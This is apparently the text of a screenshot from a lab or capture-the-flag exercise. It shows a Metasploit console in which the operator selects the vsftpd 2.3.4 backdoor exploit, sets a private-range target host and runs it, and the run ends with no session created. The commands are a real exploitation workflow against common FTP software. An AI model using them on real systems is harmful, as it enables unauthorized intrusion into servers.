 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.3
rhosts ⇒ 10.10.10.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >